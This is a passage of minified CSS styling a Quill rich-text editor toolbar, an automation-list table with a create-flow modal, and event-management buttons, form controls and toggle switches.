li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor .ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia,Times New Roman,serif}.ql-editor .ql-font-monospace{font-family:Monaco,Courier New,monospace}.ql-editor .ql-size-small{font-size:.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor.ql-blank:before{color:rgba(0,0,0,.6);content:attr(data-placeholder);font-style:italic;left:15px;pointer-events:none;position:absolute;right:15px}.ql-snow .ql-toolbar:after,.ql-snow.ql-toolbar:after{clear:both;content:"";display:table}.ql-snow .ql-toolbar button,.ql-snow.ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.ql-snow .ql-toolbar button svg,.ql-snow.ql-toolbar button svg{float:left;height:100%}.ql-snow .ql-toolbar button:active:hover,.ql-snow.ql-toolbar button:active:hover{outline:none}.ql-snow .ql-toolbar input.ql-image[type=file],.ql-snow.ql-toolbar input.ql-image[type=file]{display:none}.ql-snow .ql-toolbar .ql-picker-item.ql-selected,.ql-snow .ql-toolbar .ql-picker-item:hover,.ql-snow .ql-toolbar .ql-picker-label.ql-active,.ql-snow .ql-toolbar .ql-picker-label:hover,.ql-snow .ql-toolbar button.ql-active,.ql-snow .ql-toolbar button:focus,.ql-snow .ql-toolbar button:hover,.ql-snow.ql-toolbar .ql-picker-item.ql-selected,.ql-snow.ql-toolbar .ql-picker-item:hover,.ql-snow.ql-toolbar .ql-picker-label.ql-active,.ql-snow.ql-toolbar .ql-picker-label:hover,.ql-snow.ql-toolbar button.ql-active,.ql-snow.ql-toolbar button:focus,.ql-snow.ql-toolbar button:hover{color:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:focus .ql-fill,.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover .ql-fill,.ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:focus .ql-fill,.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover .ql-fill,.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill{fill:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow .ql-toolbar button.ql-active .ql-stroke,.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar button:focus .ql-stroke,.ql-snow .ql-toolbar button:focus .ql-stroke-miter,.ql-snow .ql-toolbar button:hover .ql-stroke,.ql-snow .ql-toolbar button:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow.ql-toolbar button.ql-active .ql-stroke,.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar button:focus .ql-stroke,.ql-snow.ql-toolbar button:focus .ql-stroke-miter,.ql-snow.ql-toolbar button:hover .ql-stroke,.ql-snow.ql-toolbar button:hover .ql-stroke-miter{stroke:#06c}@media (pointer:coarse){.ql-snow .ql-toolbar button:hover:not(.ql-active),.ql-snow.ql-toolbar button:hover:not(.ql-active){color:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#444}}.ql-snow,.ql-snow *{box-sizing:border-box}.ql-snow .ql-hidden{display:none}.ql-snow .ql-out-bottom,.ql-snow .ql-out-top{visibility:hidden}.ql-snow .ql-tooltip{position:absolute;transform:translateY(10px)}.ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.ql-snow .ql-tooltip.ql-flip{transform:translateY(-10px)}.ql-snow .ql-formats{display:inline-block;vertical-align:middle}.ql-snow .ql-formats:after{clear:both;content:"";display:table}.ql-snow .ql-stroke{fill:none;stroke:#444;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.ql-snow .ql-stroke-miter{fill:none;stroke:#444;stroke-miterlimit:10;stroke-width:2}.ql-snow .ql-fill,.ql-snow .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-empty{fill:none}.ql-snow .ql-even{fill-rule:evenodd}.ql-snow .ql-stroke.ql-thin,.ql-snow .ql-thin{stroke-width:1}.ql-snow .ql-transparent{opacity:.4}.ql-snow .ql-direction svg:last-child{display:none}.ql-snow .ql-direction.ql-active svg:last-child{display:inline}.ql-snow .ql-direction.ql-active svg:first-child{display:none}.ql-snow .ql-editor h1{font-size:2em}.ql-snow .ql-editor h2{font-size:1.5em}.ql-snow .ql-editor h3{font-size:1.17em}.ql-snow .ql-editor h4{font-size:1em}.ql-snow .ql-editor h5{font-size:.83em}.ql-snow .ql-editor h6{font-size:.67em}.ql-snow .ql-editor a{text-decoration:underline}.ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.ql-snow .ql-editor code,.ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.ql-snow .ql-editor pre{margin-bottom:5px;margin-top:5px;padding:5px 10px;white-space:pre-wrap}.ql-snow .ql-editor code{font-size:85%;padding:2px 4px}.ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.ql-snow .ql-editor img{max-width:100%}.ql-snow .ql-picker{color:#444;display:inline-block;float:left;font-size:14px;font-weight:500;height:24px;position:relative;vertical-align:middle}.ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.ql-snow .ql-picker-label:before{display:inline-block;line-height:22px}.ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.ql-snow .ql-color-picker,.ql-snow .ql-icon-picker{width:28px}.ql-snow .ql-color-picker .ql-picker-label,.ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-label svg,.ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0}.ql-snow .ql-icon-picker .ql-picker-item{height:24px;padding:2px 4px;width:24px}.ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}.ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{margin-top:-9px;position:absolute;right:0;top:50%;width:18px}.ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=""]):before{content:attr(data-label)}.ql-snow .ql-picker.ql-header{width:98px}.ql-snow .ql-picker.ql-header .ql-picker-item:before,.ql-snow .ql-picker.ql-header .ql-picker-label:before{content:"Normal"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]:before{content:"Heading 1"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]:before{content:"Heading 2"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]:before{content:"Heading 3"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]:before{content:"Heading 4"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]:before{content:"Heading 5"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]:before{content:"Heading 6"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]:before{font-size:2em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]:before{font-size:1.5em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]:before{font-size:1.17em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]:before{font-size:1em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]:before{font-size:.83em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]:before{font-size:.67em}.ql-snow .ql-picker.ql-font{width:108px}.ql-snow .ql-picker.ql-font .ql-picker-item:before,.ql-snow .ql-picker.ql-font .ql-picker-label:before{content:"Sans Serif"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]:before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]:before{content:"Serif"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]:before{content:"Monospace"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]:before{font-family:Georgia,Times New Roman,serif}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before{font-family:Monaco,Courier New,monospace}.ql-snow .ql-picker.ql-size{width:98px}.ql-snow .ql-picker.ql-size .ql-picker-item:before,.ql-snow .ql-picker.ql-size .ql-picker-label:before{content:"Normal"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]:before{content:"Small"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]:before{content:"Large"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]:before{content:"Huge"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]:before{font-size:10px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]:before{font-size:18px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]:before{font-size:32px}.ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.ql-toolbar.ql-snow{border:1px solid #ccc;box-sizing:border-box;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding:8px}.ql-toolbar.ql-snow .ql-formats{margin-right:15px}.ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;box-shadow:0 2px 8px rgba(0,0,0,.2)}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label,.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0}.ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;box-shadow:0 0 5px #ddd;color:#444;padding:5px 12px;white-space:nowrap}.ql-snow .ql-tooltip:before{content:"Visit URL:";line-height:26px;margin-right:8px}.ql-snow .ql-tooltip input[type=text]{border:1px solid #ccc;display:none;font-size:13px;height:26px;margin:0;padding:3px 5px;width:170px}.ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.ql-snow .ql-tooltip a.ql-action:after{border-right:1px solid #ccc;content:"Edit";margin-left:16px;padding-right:8px}.ql-snow .ql-tooltip a.ql-remove:before{content:"Remove";margin-left:8px}.ql-snow .ql-tooltip a{line-height:26px}.ql-snow .ql-tooltip.ql-editing a.ql-preview,.ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.ql-snow .ql-tooltip.ql-editing a.ql-action:after{border-right:0;content:"Save";padding-right:0}.ql-snow .ql-tooltip[data-mode=link]:before{content:"Enter link:"}.ql-snow .ql-tooltip[data-mode=formula]:before{content:"Enter formula:"}.ql-snow .ql-tooltip[data-mode=video]:before{content:"Enter video:"}.ql-snow a{color:#06c}.ql-container.ql-snow{border:1px solid #ccc}.automation-list{padding:20px}.automation-list__header{align-items:center;display:flex;flex-wrap:wrap;gap:10px;justify-content:space-between;margin-bottom:16px}.automation-list__header .ant-btn-primary{font-weight:500;height:34px;padding:8px 14px}.automation-list__header .filter-search-group{align-items:center;display:flex;gap:12px}.automation-list__header .filter-search-group .status-filter-select{min-width:140px}.automation-list__header .filter-search-group .status-filter-select .ant-select-selector{align-items:center;display:flex;height:34px}.automation-list__header .filter-search-group .status-filter-select .ant-select-selector .ant-select-selection-item{line-height:32px}.automation-list__header .filter-search-group .status-filter-select .ant-select-arrow{height:34px;line-height:34px;margin-top:-17px}.automation-list__header .filter-search-group .status-filter-select .ant-select-arrow .ri-arrow-down-s-line{color:#6b7280;font-size:20px}.automation-list__header .filter-search-group .automation-search{width:320px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined{height:34px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined::-moz-placeholder{color:#9ca3af}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-outlined::placeholder{color:#9ca3af}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-search-button{border:1px solid #e5e7eb;border-left:none;border-radius:0 6px 6px 0;box-shadow:0 1px 2px rgba(0,0,0,.05);height:34px;width:34px}.automation-list__header .filter-search-group .automation-search .ant-input-wrapper .ant-input-search-button .anticon{color:#6b7280}.automation-list__table .ant-table-thead>tr>th{background:#f9fafb;color:#6b7280;font-size:14px;font-weight:500}.automation-list__table .ant-table-tbody>tr>td{color:#111827;font-size:14px;padding:14px 16px}.automation-list__table .ant-table-tbody>tr>td .status--published{background-color:#ecfdf5;border-radius:16px;color:#10b981;display:inline-block;font-size:12px;font-weight:500;padding:4px 12px}.automation-list__table .ant-table-tbody>tr>td .status--draft{background-color:#f3f4f6;border-radius:16px;color:#6b7280;display:inline-block;font-size:12px;font-weight:500;padding:4px 12px}.automation-list__table .ant-table-tbody>tr>td .actions-cell{align-items:center;display:flex;flex-wrap:wrap;gap:8px}.automation-list .bulk-actions-bar{align-items:center;background-color:#f9f9f9;border:1px solid #eee;border-radius:4px;display:flex;margin-bottom:16px;padding:8px 16px}.automation-list .bulk-actions-bar .bulk-delete-btn{margin-right:16px}.automation-list .bulk-actions-bar .selected-count{color:#666;font-size:14px}@media (max-width:768px){.automation-list__header{align-items:flex-start;flex-direction:column}.automation-list__header .filter-search-group{align-items:stretch;width:100%}.automation-list__header .filter-search-group .automation-search{width:100%}.automation-list__table .ant-table{font-size:13px}}.automation-list__table .ant-table-tbody>tr>td.ant-table-selection-column,.automation-list__table .ant-table-thead>tr>th.ant-table-selection-column{padding-left:16px}.automation-list__table .ant-checkbox-wrapper .ant-checkbox-inner{height:18px;width:18px}.create-flow-modal .ant-modal-content{padding:24px}.create-flow-modal .ant-form-item-label{font-weight:600}.create-flow-modal .ant-select-selector,.create-flow-modal input{height:38px!important}.create-flow-modal .form-actions{margin-top:24px;text-align:right}.create-flow-modal .form-actions__buttons{display:flex;justify-content:space-between;width:100%}:root{--blue:#516eff;--white:#fff;--border:#e4e6eb;--pink:#ff4a97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{background:#f1f5f8;display:block;height:1px;width:100%}.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-btn,.etn-settings-dashboard .button-primary,.etn-ticket-widget .etn-btn,.etn-zoom-btn,button.etn-btn.etn-btn-primary{background-color:#5d5dff;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:500;line-height:2.1875rem;outline:none;padding:5px 20px;text-decoration:none;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.attr-btn-primary:focus,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:focus,.etn-attendee-form .etn-btn:hover,.etn-btn:focus,.etn-btn:hover,.etn-settings-dashboard .button-primary:focus,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:focus,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:focus,button.etn-btn.etn-btn-primary:hover{border:none;box-shadow:none!important;color:#fff}.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-btn:hover,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:hover{background-color:#4646d9}.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn{background-color:#eef1ff;border:none;color:#5d78ff;padding:0 15px}.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover{color:#4646d9}.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn{background-color:#fee;border:none;color:#4646d9;padding:0 15px}.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border{background-color:transparent;background-image:none;border:1px solid #5d5dff;color:#5d5dff;text-transform:uppercase}.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary{background-color:#4646d9}.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{border-radius:3px;display:inline-block;height:30px;line-height:30px;margin-left:10px;padding:0 10px;position:relative;top:1px}.wrap .etn-ticket-scanner+.page-title-action:active{line-height:30px;padding:0 10px;top:1px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .attr-form-control,fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:transparent!important;background-color:transparent;border:1px solid #0073aa;border-radius:6px;color:#0073aa;cursor:pointer;display:inline-block;font-size:.9375rem;font-weight:500;line-height:15px;max-width:100%;padding:7px 12px;text-decoration:none;text-transform:capitalize}.etn_event_upload_image_button{border:1px solid #0073aa;padding:8px 12px}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:transparent;border:none;line-height:40px;margin:0;padding:0}.etn-btn-close .dashicons{align-self:center;background-color:var(--pink);border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:.75rem;font-weight:600;height:22px;line-height:1.375rem;position:relative;top:10px;width:22px}.attr-form-control,.etn-attendee-form-wrap .etn-form-control,.etn-form-control{background:#f1f5f8;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;box-shadow:none;height:45px;line-height:45px;padding:5px 10px;width:100%}.attr-form-control.focused,.attr-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-form-control.focused,.etn-form-control:focus{border:none;box-shadow:none}.attr-form-control::-moz-placeholder,.etn-attendee-form-wrap .etn-form-control::-moz-placeholder,.etn-form-control::-moz-placeholder{color:#cbcbcb}.attr-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.etn-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{align-items:center;color:#0d165e;cursor:pointer;display:flex;line-height:.8;margin-bottom:10px;margin-right:15px}.etn-checkbox-field input[type=checkbox]+label:before{background-color:#fff;border:1px solid #ccc;border-radius:5px;color:transparent;content:"✔";display:inline-block;font-size:11px;height:20px;line-height:18px;margin-right:5px;text-align:center;transition:.2s;vertical-align:bottom;width:20px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{display:none;height:0;visibility:hidden;width:0}.etn-meta label.etn_switch_button_label{background:#ddd;border-radius:100px;cursor:pointer;display:block;height:24px;margin:0;padding:0!important;position:relative;width:43px}.etn-meta label.etn_switch_button_label:after{background:#fff;border-radius:90px;box-shadow:0 1px 3px rgba(0,0,0,.21);content:"";height:15px;left:4px;position:absolute;top:4px;transition:.3s;width:15px}.etn-meta .etn_switch_button_label:before{color:#fff;content:"";display:inline-block;font-size:.625rem;font-weight:600;position:absolute;right:10px;text-transform:uppercase;top:50%;transform:translateY(-50%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";left:10px;right:inherit}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{border:1px solid #5d5dff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;cursor:pointer;max-width:100%}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;line-height:1;margin:0 0 20px}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{animation:button-loading-spinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}@keyframes button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{border-bottom:1px dashed #e5e5e5;border-radius:0;margin:0}.etn-badge{background-color:#f5841c;border-radius:4px;bottom:-8px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:.5px;line-height:12px;padding:12px 40px 